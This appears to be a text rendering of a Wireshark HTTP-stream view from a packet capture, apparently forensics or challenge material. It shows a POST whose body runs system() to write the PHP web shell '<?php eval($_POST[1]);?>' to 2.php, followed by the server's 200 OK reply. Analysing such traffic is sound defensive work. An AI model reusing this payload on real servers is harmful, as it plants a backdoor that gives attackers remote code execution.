 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5540) · output.pcap
POST /hfghjkrtylkg/public/1.php HTTP/1.1
Host: 152.136.134.254:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=p6eed109n55upfi9bbp4t8be4h
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
1=system('echo "<?php eval(\$_POST[1]);?>" > 2.php');
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 03:38:53 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8